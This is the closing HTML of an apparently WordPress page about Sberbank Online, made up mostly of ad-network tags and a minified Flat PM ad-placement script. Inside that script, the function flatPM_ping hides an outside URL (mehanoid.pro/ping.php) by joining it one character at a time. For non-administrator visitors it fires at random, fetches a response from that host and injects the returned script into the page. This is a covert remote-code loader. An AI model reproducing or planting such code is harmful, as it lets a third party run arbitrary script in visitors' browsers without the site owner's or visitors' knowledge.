    src="https://cdn-rtb.sape.ru/rtb-b/js/445/2/139445.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--8f0c0663--><!--8f0c0663--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl67bf453847cf43dc24a8d6383930c56d8ea295d2" type="text/javascript"></script>
          <div class="execphpwidget">
           
          </div>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2023 Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений
        </div>
        <div class="footer-counters">
          <noscript>
          <div></div>
</noscript>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
<noscript>
  <div></div>
</noscript> 
  <script src="/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script> 
  <script type="text/javascript" id="root-scripts-js-extra">


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/sberb-online.ru\/wp-admin\/admin-ajax.php","nonce":"c122c29e1c"};
  /* ]]> */
  </script> 
  <script src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script> 
  <script src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script> 
  <script src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script defer src="/wp-content/plugins/akismet/_inc/form.js" id="akismet-form-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"":'<button class="flat__4_cross">':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+""),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross">'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"":'<button class="flat__4_cross">':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay">'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<div class="flat__4_video_item">'+n+'<div class="flat__4_video_item_hover">',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video">');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross">'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div>
</noscript>
